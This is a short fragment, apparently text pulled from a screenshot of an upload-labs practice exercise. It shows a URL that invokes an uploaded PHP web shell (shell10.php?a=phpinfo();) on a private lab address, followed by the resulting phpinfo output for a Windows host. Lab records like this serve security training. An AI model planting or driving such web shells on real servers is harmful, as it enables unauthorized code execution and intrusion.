 phpinfo()
192.168.234.1/upload-labs-master/upload/shell10.php?a=phpinfo();
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec http://172.22.19.84/C…
PHP Version 5.4.45
php
System Windows NT LAPTOP-HT75SD1F 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date Sep 2 2015 23:45:20